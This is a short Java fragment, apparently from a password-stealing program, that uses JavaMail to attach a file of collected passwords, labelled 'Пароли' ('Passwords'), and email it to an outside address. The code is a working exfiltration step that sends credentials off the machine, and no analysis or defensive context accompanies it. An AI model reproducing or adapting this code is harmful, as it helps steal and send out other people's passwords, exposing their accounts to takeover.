 try {
    Message message = new MimeMessage(session);
    message.setFrom(new InternetAddress(username));
    message.setRecipients(Message.RecipientType.TO, InternetAddress.parse(toEmail));
    message.setSubject(subject);
    message.setText(text);

    BodyPart messageBodyPart = new MimeBodyPart();
    messageBodyPart.setText("Пароли: ");

    Multipart multipart = new MimeMultipart();
    multipart.addBodyPart(messageBodyPart);
    messageBodyPart = new MimeBodyPart();

    DataSource source = new FileDataSource(PasswordsFile.getPasswords());
    messageBodyPart.setDataHandler(new DataHandler(source));
    messageBodyPart.setFileName("Passwords");

    multipart.addBodyPart(messageBodyPart);
    message.setContent(multipart);

    Transport.send(message);
} catch (MessagingException e) {